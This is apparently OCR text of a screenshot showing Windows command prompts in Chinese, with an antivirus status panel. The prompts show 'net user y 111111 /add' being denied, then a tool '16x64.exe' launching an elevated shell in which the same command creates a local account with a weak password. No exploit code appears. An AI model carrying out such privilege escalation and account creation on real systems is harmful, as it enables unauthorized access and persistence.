 C:\Windows\System32\cmd.exe
C:\Users\Public\Downloads>net user y 111111 /add
发生系统错误 5。
拒绝访问。
C:\Users\Public\Downloads>16x64.exe 5 cmd.exe
Start your program!!!
C:\Users\Public\Downloads>
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.15063]
(c) 2017 Microsoft Corporation。保留所有权利。
C:\Windows\system32>net user y 111111 /add
命令成功完成。
C:\Windows\system32>net user y
用户名 y
全名
注释
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2021/9/26 17:47:53
密码到期 2021/11/7 17:47:53
密码可更改 2021/9/26 17:47:53
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
AsiaInfo 亚信安全 防毒墙网络版
立即更新
您尚未更新客户端
病毒/恶意软件 0
开始时间: 2021/9/11 (周六) 17:46
间谍软件/灰色软件 0
开始时间: 2021/9/11 (周六) 17:46
扫描
预设扫描 已禁用
预设扫描已禁用
更新
云安全客户端病毒码 7.303.00
上次更新时间: 无
激活 Windows
转到“设置”以激活 Wi